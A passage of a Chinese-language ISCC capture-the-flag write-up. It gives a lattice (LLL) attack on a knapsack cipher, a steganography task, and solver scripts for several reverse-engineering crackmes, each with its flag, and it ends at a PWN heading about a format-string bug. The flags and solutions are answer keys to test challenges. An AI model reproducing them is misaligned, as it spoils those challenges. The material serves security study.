62674735529087559354407464038166154727326545572349224291590487213027570707946522267599386119190546292564063533831451739927875419572436144686502560587414111351387107075097956297382503773821605, 50231775288091956263035747878014492829481430248806106216294196040661117899719475382706042952817219810195452729807556678800903374695753170238793075426601197698713622896760402323336733722892457, 66016703624038041271066616941982890762300212198964544029720194993794639127975468101951537864014124274077320069820145004837891079794854747265683579064037448180401326235378152083537351893156223, 2496511842088422406097481800700154417846766004058284282880930570445186794868220752320999581794041120993227584166556524200479566958726138416756301263459458317338037665782200880712313529579524, 52646872632807334416860779432858640539375423228734617646469622709212835705722292347344358678684546207133845232106873627106705739596352075500857832725750858846569694186453572113172665960017652, 39646370252597198496565236102395427848407572580777108324794151271108081384633913864988168655760133387616118209994149416248124886441795495337768092942063220264859382839551951956893925922412134, 66763103206507486137915061914140088421709328069132507765797646700896492046866661406014319733770194930344476690676065063551966262168442474623889019282388949237941611205500498651223291756556086, 30905411916496490647412235950903360870799765548925132745231965669523205205526281555385893805493026281813975250361982091674522643825764888431268279695491360788418367996590337791641197136530928, 36802978383179633045602430175109758511698299036619412838234669610566632506407215718193693455593330403355905832136364706436478063342628406408423151803944813143750407470940914920265832395392001, 60194749394567132016931527223219221042651662116186510587392574598776808636622825172727654207485891941119029919178746441914434963823676756278931330235015964449860965967208494559221500283783040, 23357944960436444392734443389914040506104019640222393290351361988571689390092415558252707718277689369116844128476481036173738922358780605908966379866637105124707173167456714851636013548156739, 14413839339813812319199177166631152261901064711697106835523633830127181361479752535713717720721786075848232234737506977642328333152855488589275858257180278117734620887231016551096332909708647, 63623661091573663419092333077483294513125186988059499936797498945468023816545390708028673599803856000968509633239781485507821105927858868446051126441796952476590488222951683516934788195889963, 47173449672743681102493035677250432660900249391635411883186020982453858441259109812035644083109944719089237624902661190762915664778776463391384519521965033263461250935422119735050908678746124, 23898959454761699951321644342304976175952138299965456468728190477778225149676091931661794316036592189799061007664186888208998219451627854766298682041388770663736583846033670421901199977051411, 56939465507988310684111686507506864403334446260627101558693334520107599582228641195271877482759620303590720056336457467988941316333304541105000907921837480484760039333140714011944997919780636, 57706995827795099322874578236777361637931874707512085328096497850678167529225293754831192001359772520324244402768868076922243301593839657238176101913755401558771628533307197747939433327739357, 59085290173525715274883679181022755626358508525268408133006681403578109907823591218117894685916748218664618156600085708664767942527566222387600125996268497328797162074351708067688299291381563, 40724438992892642016068593942376539944990640030896442125862163295959034803198543039444007102414294992187153524879384818314714965874051460224743541457322201510121319241395627910136543236765269, 9885341381437913020797374114635635157797978318582858745976562761293377897211673386882866982483379152013393705353804659045661846206847102990751829482196178225485544173780798512708262635703137, 42002669955588701846417038940446418629043958073383584745602327041218973407801520482502048385068132376226181082957198557183099735613370398617648713379368136173014433947040712584842132565864809, 25125663990409955127958261559236512499160636662164598599968685249425762965432303284595504718678127834797999144615563347280922038639955929277491432423108198416295109177311644956378899286345151, 52043232111994440152170692751454337323710074655550707818713027507474996117332369275747048022256132519888015600476206150533420139611662074182758887314859751780004242390813999427167134873641489, 21164222904289898583200820230475470937832140078018589456006171221104992588029054270268844445513562633190468248317703743737856297960575866226387062814079680174853254778194574592880561679849321, 15702484615088500815369257827128964783741741236771912266664290661364568194649397469203268785140713546356732952569078861591717555292723304000727339554606906925957856479912345844412702333471365, 10865661251463028269594251527245143343667168817630466243933504255371484048555805440670555614154552108640243768578016581085840046572631906358622366070304538652262695752078134210026057585627918, 2848803623223996890657483211411398077478034985158329263137805600265521902541279192423825859542373133279622786546289736320500383625468714866606412997145169115584444614405591903631064849794838, 43064052364850657153799843048226216904413929532819108475573315194785770905238536117687580944885663773490036328092028409381170318943961988990509994701842228728111323362261400085835856335640347, 63990489176463655630916454653915259090817137481628354169177456232363892666174474468571272039198941019634065551588057378319563646786876536038530167422740816457574069025123874247946420378990978, 20536210103644890440196110659064359071736314904570034779280012207392765984806670293915911314747448059549956521041198910598380251418835027301696553899752401455805786429802889562461551573414835, 48688018205736289829437263548318254081521429916953442860256279463165884722368083232628566478243179223565846730779664230689398112194883125689324606238190271377157029330565187921034701085881412, 24650194985355153552198357593808130629042232388997475934142482180581413670301249765850321594340946693817059933786961129401164409678075708675654670414449498423805470300868883980543108273057191, 38162810917870423497415976195550985283843950680529049352287989443837834607427430908386227981760607012468966076309297964621061969525433491089809297256537209996590034089705613494609971414942483, 16106661412350506424003000819671696402573350097591091267469051557299003724836803927381506823541750712076867906278238744458399104508171739612500841120601902731190037252983961964270369478250135, 60717008689247973968781938908566004496180475295144030364468903344435573439513131353777950673379589823683156482940320368719840535307811939182548209068851585456944960601918613118057278691443843, 57882240905969595582166302623532199536967394873129928940872411621111224766922438484933075842178960723921646374080389455787308593783246149991904442287560715779178925080106931972299586979959953, 12061826536513185869260563532670900297362162236282900029931589855777340428534398586928322428305858525536948501230868891250447684672637900859825530841033648726270215853767105468881462766353647, 40973633971153999167540984043398551153130298337916277287184472612550851536816203105848218587839346694510913994031730070798708511216239645963193961083872326468979562529128797727840639098996831, 25190964043610225574969743147281492438276087947398074376921729347532928885807409753830940977173209614701838033744898224166579262470797747208929440196369133055839958296041729070928084928175397, 23085492771770494644509788889915907342680818144147360119437564563164180950856851904291430723050735715720034055261306070039381175120138832656617084745093517302210431379995787153962673396950446, 1937286375866702470033764597194175817538611841028892680723733464978386442218526149097443771018354033246248121985191264427707436520669150306012229684753815587120632879284603625150768954590725, 57668655807108259615437079174326332892999147524507134641048100122456123589342568481735509156000192574732309053941159985990102188395289859827445761194795514225271513965790503406398879250946020, 35198545820474489569899848069249557859170666517373907458835345371345885779724027455048887305989157801081342610829321715939227090350286603804194859507448972973163229187760810563747030534930096, 2680837408459670214531068863211655690161634979199681308665046291376585209054365216866169377888301551485329985613646031207005581077478836769647505836036847408127664883863678654156379263672346, 12121350007979822308927681064432222683457135471774074095342842220722850481125191571362576595891866927101566205385910418597553030873994196798229835399838952671263905444731701933770406420792121, 4957631799318318039287713537332279724312547937403771431018555605386508208230343165704781613086526046297842296986943480338666436341519107096931707271246707069346795647588239516143515089036499, 35549534355465956154494768947760967550998727688555042974552178207809004983427424921103316720643881947201408505005591186968625102168923059623511112094217632912471836757511264755862703270341997, 52110172792858889942550084958723550101567576170513478250074784092459757017185078051587972765023896269497260859190340089967413958256099639411918402705603770318443799706825579668789545784614306, 21979260423626821018489541432634891685215725203513830851598610785031805881508993329398466374053154095270019921311344755282533940013298535097200167881351776957252298149312359379466488394766334, 18835091260797073562570197337192687096149062471010909287505026739256851663845652546228812299453403369197090762437909361190694731343103307114750836735997823980817474260923309093351161826331851, 31741489402516148911633197695597953081401237503796854927240741326207504993089377049583728444407858426004232071134468398273396605006577855552656764382734524654277518570822875478167442638070901, 16050117042291126277677926822141336442372387354061686268361792054293011835387201560959594636149809378193176734175577918539778477385651844891098832581022035133541637266082160308042031860506989, 16379463477204913330055508893873729174739376880548770933003570470660499885606594386561420463061184588808230491183336279782405733295425571066874025844316939637315915343557140783536280314260190, 23058007636349322493533060888214863711857942288940601048898840019057943804724486110106459414627162992559209093285612285210308835967706195433862579974709778186744020858324991526063814823612287, 19497548104095059626306207887464394273778151478519542948752215627780389285194991470064485692362185896936181237881579479933106410836542916696923953216719052408411804666552233932131319571241763, 17632121136316990934955612215609500766435472016530990904203129722465440826062961881413835332832993132979526774745855028877553216518081174139693119715949034199141619868897050824712146245401588, 1871468487319968372908785904638027514106261889215980360019125483842603309636049187223167809902816215052058167498138766999050264473961232336492552974671621923732211039196537569962142516042355, 62926073061408568815305709546008876991925602654691545685161680583826362674827494368322825291911250082105230802573121612633252347575715105923975409004163278303768506104733416649687428519800752, 65500365105957172579636962313973498672764577312979370212418478100944941884490065883379135454667686291049053276049947674376272785046831902692005131485978786748114625044420777348285369514422896, 39442084005803859743248651321324383868223256723271248941942941219329288135436852908442074189537390961087604110496233569348047766997496498099112587487212179108572289958814078996194165124356571, 28749645518483530181191626607360401710965005503452507585402702473101692981830330921977455897406578416614294892273156950031964192568883035130344623321903046909134347294496256397080491610449783, 59215486516688778254818458983882413560832323676510288447057843140104907059498699532075660384822833477717456618622107255774778427073278729948292838400614933795378669974510804626649421793785832, 38239266349865570890118308779334625251415166366089226198270068826789870291975773540805447014702851667297091330678993691371210077982768540678144457713502249064302773372842360541892860517005928, 10781869801098745922189009636686366741026376123099365671761874522828753309010095045974148776576101040476333187616026046251883938367061041869707334631470632264224458586898378761910988484407522, 44555661165298366621929077029890439918460348802513192503445343800607358749326722940430429144066972517739493904631128687734149376126254489721753894732678101106393312221317100067575618291906876, 66419168629567921834343053143841391733067579594096450584346524244338021419929728437472466918227931064432540911955687063794088879714385096689969461262536176954842293004546425098238106744967544, 53070736350010579101478261026664742633830440810518969293809356268130347073700238364938313884976128806691925379909738186549901426616348254114665071229526846834842533859242206037281011591036289, 22849589939655807391095873987864500357112477263503457235954254349498524812852403116832329056488396748162091885144551074568286219666156511990443897994844330670468980085373463662416383618461467, 7180153334322933025085037204940906254349411631575887280143813253513754261470238096914777722623869792438427552448168780705532068475077894323728119245309544237160824439200585721645590166228420, 11482439014492604534559359091537077661618461698201369584284070129079518511868618757186994516752885928499921289354962724980964253578120911579146839767416018399357811759286441128701879257327409, 13340284240190076852801996978492272593934260994217650388686339010003533927947169352715971012947009755179237313888884967110512743624920673608875707982244817410379882924572291491377414280764504, 16319742011618547561318291933298747389763403441769656204941637523542180357712784347887893270400819572630615616460967210482111595184242129252734239196181783997489879602947364401095934436633840, 25245264191238070106632203778761096089815457066460589468863204041741021444830520840049730272302444433418401417213547796426097383885110343132458212248252538060762962376716059459828802790134118, 4569462007281085626344114509743551095912755602276157412382743883572282836905576946714633114678917034713786819842866758824276969427145784594847589758199664134223615366421110564305852166850756, 16222138934890360286734397616869346119188006403962150947344247922973455683049770004862573585016786313381016665646116773581837505032908893603036889177730855936060000638140423475038765571082437, 27536486649538589838877405800312664596659200874025350885626913317294289481742460638948156829376486168554629725395805255505979788662356489076920425846567848580616902117147138363914943128262868, 19660548836315869980577632085657144304460234727275696562095405800452804952270456690413464091827809646872415608257296548283420857426618514532827157035478615928221980512251880148725239045050572, 2935575951698898266032232265490012685304313227978895061964424259438886204380199162255685722119174179934665079343266063365713050997303256282211640759431768058030092561437103884802603110488026, 15050391309067926582121418817448212157268553037114604384884318666136444999543717730382845372854181435979402248620494574452171618000054901482776133338676983233450693782357102727495150466680028, 15844239224848276396953918986430334242804023674203926124579340310286053504639009733470273287917036368416360132676495915311526874480593278206185756588598105157038681320484244707469227627438636, 60141538952334547131714083168714853189936401560162514615025382204736687748110514588745620090074870079766772161067031978039680771075103440185765155578539288563622621860106047359168162260844534, 45047381276471250981174619803556224475748621940824687575867936161420399614080749846164595911294933112671467207082180454047497664417895485437634278353614168990051094115123403717078196249807462, 63213628474195584088061650017856358607306056083424690128239046359606799520947289828953816760280214157198463731468395297879555219745776202587009614095816156557391728270483415956231481216684127, 47127670452411541823641342868939225861162646075398727586082968366329064652785940730549374132934052760090536352442764305603139737908099767454603464370232665245220297648297947630663865185956858, 27253024246190707296003159139128937539039294335558161543719274117695143050858801199381756277345531356352915974838147614765883773007952056088797078000243444232563774396178048368410683022243600, 58536339286803714222234300164727185302498750556527460206135534519254767876585761649566526890768447339045289107648373430624328699713491542596523037967861994155279091191591924807670592955011170, 57175551329982920356116680928451690094476558030201982262370861043678283259979647494102980609873273499338588744799175384224575598567727581411955085338869075971019893816832990408113023589210692, 1691228204126640565048609153105718816682391106279130954873266081535994803009983222071629038374948751966597853814710700984986351218672473434401054012842971444924818052453217913126056804136634, 18259029928340107051612327899051598631621572170439491860737800320015828939423260018800103341952219448169798069021795590884245237859665920663962296060767687499992086244092229454910838687365523, 34275887125068602666708845519395025657705837555812683307610201684446869655870749876133358373069234049138641432900703496298668500973107970893808842807146663365267834946542177020935189486846663, 59478292605909585646382908673223430222120032595326349358553695541323907659346576450864085948860581917387406847299785962961771900629629458942186507337471890453270925234354360840846884207643024, 18471913267399338563212326631641044656181709708944323035056233436403418430332177915960100112418275886822971100478565428197902731068875657494263701867756491180732018002382889213400874919101437, 28419356783698622386038466787527804412812948444393147867606362906428208603221951008262562715703516257770939548500131732375680515310439957569029091346899056154440147332745840385444672517664872, 4708757448340822715920459148813728646061290570953127713098444568688336699702657954376259939408787111187863066857145859213594085300401029256265676556400548573084764170467918774885607183523407, 63035795145332257671110618754242812319412358745570179949829104657791665675480259338228488240452172475363993781946567214140071689730597091676924635337666041026748259004653243201003399276554500, 13189986625164442133210084295476894490640116756733531036044924355555127993186837134306976392035419483325751906098295742029817206682768342920654845357323042907301486682385483087515626774642983, 56479004843147047171593377125630572933044188348660633825638380537481087842510559431561593902889277909735622988511294737943589757547993119607061747602839484836518764277869991350077042440305063])
nbit = len(pubKey)
encoded = (2639622584605651396581817251490032779454497426926835395155361491646809433696877389021382879271034071363673713244579933536498932208083160752102337857045696761077282255141184610061711587402657723)
A = Matrix(ZZ, nbit + 1, nbit + 1)
for i in range(nbit):
A[i, i] = 1
for i in range(nbit):
A[i, nbit] = pubKey[i]
A[nbit, nbit] = -(encoded)
res = A.LLL()
for i in range(0, nbit + 1):
M = res.row(i).list()
flag = True
for m in M:
if m != 0 and m != 1:
flag = False
break
#print 1
if flag:
print (i, M)
#print over
M = ''.join(str(j) for j in M)
M = M[:-1]
M = hex(int(M, 2))[2:-1]
print (M)sageMath在线解密这个脚本运行得到十六进制,然后转字符串得到flag

ISCC{Rs3C-zKM5-pIee}
隐秘的信息
base64解密得到解压包密码easy_to_find_the_flag,解压之后得到一个图片,lsb通道,提取前两行

RE
Amy’s Code

附件拉到ida里面,main反编译

sub_4115FF,sub_411433为主要函数。跟进sub_411433


跟进sub_4115FF

v6='LWHFUENGDJGEFHYDHIGJ'
v9=[149,169,137,134,212,188,177,184,177,197,192,179,153,129,196,124,142,174,106,184]
str=''
flag=''
for i in range(len(v6)):
str+=chr(v9[i]-ord(v6[i]))
for i in range(len(v9)):
flag+=chr(ord(str[i])^i)
print(flag)
Sad Code
main函数反编译
from z3 import *
s = Solver()
v16=[Int('v16[%d]'%i) for i in range(7)]
v15=Int('v15')
s.add(v16[1] + 7 * v16[0] - 4 * v15 - 2 * v16[2] == 0x1E9CE8CDB)
s.add(5 * v16[2] + 3 * v16[1] - v16[0] - 2 * v15 == 0x13CFADB9E)
s.add(2 * v16[0] + 8 * v16[2] + 10 * v15 - 5 * v16[1] == 0x4CD876232)
s.add(7 * v15 + 15 * v16[0] - 3 * v16[2] - 2 * v16[1] == 0x7CC936A0B)
s.add(15 * v16[3] + 35 * v16[6] - v16[4] - v16[5] == 0x10D543E690)
s.add(38 * v16[5] + v16[3] + v16[6] - 24 * v16[4] == 0x664955F03)
s.add(38 * v16[4] + 32 * v16[3] - v16[5] - v16[6] == 0x13F5455D8A)
s.add(v16[3] + 41 * v16[5] - v16[4] - 25 * v16[6] == 0x41D596666)
if s.check():
print(s.model())
from Crypto.Util.number import long_to_bytes
v16=[0]*7
v16[2] = 1261262927
v16[4] = 1112026458
v15 = 1230193475
v16[6] = 1515477117
v16[3] = 1447647832
v16[1] = 1180258382
v16[5] = 1346916437
v16[0] = 2068662353
flag=long_to_bytes(v15)
for i in v16:
flag+=long_to_bytes(i)
print(flag)
得到ISCC{MHQFYPNK-XOVIZXBH-ZPHPUZTX}
GetTheTable

下载附件,反编译之后base58解码得到答案
Bob’s Code
首先将附件反编译,审计

审计之后发现需要将.W1BqthGbfihKthkzV1tYc.hl5oY5qcbJ3XhXQXXlRoWBWdhRTXORpf1RwoF0.偏移2,使用以下脚本
#include<string.h>
#include<stdio.h>
int main(){
char s[] = ".W1BqthGbfihKthkzV1tYc.hl5oY5qcbJ3XhXQXXlRoWBWdhRTXORpf1RwoF0.";
int w = 2;
for (int i = 0;i<strlen(s); ++i )
{
if ( s[i] < 65 || s[i] > 90 )
{
if ( s[i] >= 97 && s[i] <= 122 )
s[i] = (s[i] - w - 97 + 26) % 26 + 97;
}
else
s[i] = (s[i] - w - 65 + 26) % 26 + 65;
printf("%c",s[i]);
}
return 0;
}偏移得到.U1ZorfEzdgfIrfixT1rWa.fj5mW5oazH3VfVOVVjPmUZUbfPRVMPnd1PumD0.然后通过base64码表ABCDEfghijklmnopqrsTUVWXYZabcdeFGHIJKLMNOPQRStuvwxyz0123456789-_解码得到base64加密的内容SVNDQ3tabDR1OTVhRy1nNk8wTUhURi1FTlZkVjMwZn0=,然后解码得到flag

ISCC{Zl4u95aG-g6O0MHTF-ENVdV30f}
VigenereLike
附件分析
s = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
def My_base64_decode(inputs):
bin_str = []
for i in inputs:
if i != '=':
x = str(bin(s.index(i))).replace('0b', '')
bin_str.append('{:0>6}'.format(x))
outputs = ""
nums = inputs.count('=')
while bin_str:
temp_list = bin_str[:4]
temp_str = "".join(temp_list)
if (len(temp_str) % 8 != 0):
temp_str = temp_str[0:-1 * nums * 2]
for i in range(0, int(len(temp_str) / 8)):
outputs += chr(int(temp_str[i * 8:(i + 1) * 8], 2))
bin_str = bin_str[4:]
print("input1")
return outputs
a = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
b = "rJFsLqVyFKYTn2Wgeuo8u Ltm8T0o2wCK9mmCrv="
key = "ISCCYES"
v17 = [1,2,3,4,5,6,7]
flag = ""
flag1 = ""
for i in range(len(b)-1):
flag += a[(a.find(b[i]) - a.find(key[i%7]) + 63) % 63]
print("input2")
flag =flag+ "="
flag = My_base64_decode(flag)
for i in range(len(flag)):
flag1 += chr(ord(flag[i]) ^ v17[i%7])
#print("result")
print("ISCC{"+flag1[:-4]+"}")ISCC{Reverse-8QN61wE6-2SLeGLYX}

Ruststr
附件反编译寻找main,分析之后,qmemcpy函数的写个脚本跑一下

b = [0x9A, 0x78, 0xB6, 0x12, 0xBE, 0x66, 0x8D, 0xCF, 0x51, 0x9E,
0x63, 0xCB, 0x4A, 0xD1, 0x1A, 0x59, 0x78, 0x1C, 0x17, 0x73,
0xF2, 0x1D, 0x05, 0x2F, 0xF0, 0xD7, 0xB3, 0x22, 0x5D, 0xAD,
0x0B, 0xE2]
table="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="
decode="5EvneNRco/dq9yu7ZJdOCj5LUQePeWBbmw=="
x="".join(map(lambda x:bin(table.index(x))[2:].zfill(6),decode))
c=[]
for i in range((len(x))//8):
c.append(int('0b'+x[i*8:(i+1)*8],2))
print(hex(c[i]),end=" ")
#print("!"),debug test运行
m = []
for i in range(len(c)):
m.append(c[i]^b[i])
print("1")
key = [0x32, 0x63, 0x65, 0x61, 0x39, 0x66, 0x30, 0x34, 0x63, 0x36, 0x33,
0x62, 0x34, 0x32, 0x38, 0x33, 0x39, 0x34, 0x30, 0x65, 0x63, 0x30,
0x65, 0x36, 0x64, 0x32, 0x39, 0x62, 0x65, 0x32, 0x38, 0x64]
def lll(a,b):
if a>b:
return 0
else:
return -1
f = ''
for i in range(len(m)):
for j in range(128):
if (lll((key[i]+0xd0)&0xff,0xa) + j +2)&0xff == m[i]:
f += chr(j)
print(f)
break
p = list(f[::-1])
print()
def ppp(num):
a = num&1
return a==0
for i in range(len(p)):
if ord('a')<=ord(p[i])<=ord('z'):
p[i] = chr(ord(p[i])^0x20)
elif ord('A')<=ord(p[i])<=ord('Z'):
p[i] = chr(ord(p[i])^0x20)
elif ord('0') <=ord(p[i])<=ord('9'):
a = ord(p[i]) + 1
b = ord(p[i]) - 1
if ppp(ord(p[i])):
p[i] = chr(a)
else:
p[i] = chr(b)
else:
pass
for i in range(len(p)):
print(p[i],end='')
ISCC{Reverse-NgH86-9IHo0}
PWN
create_id
格式化字符串漏洞
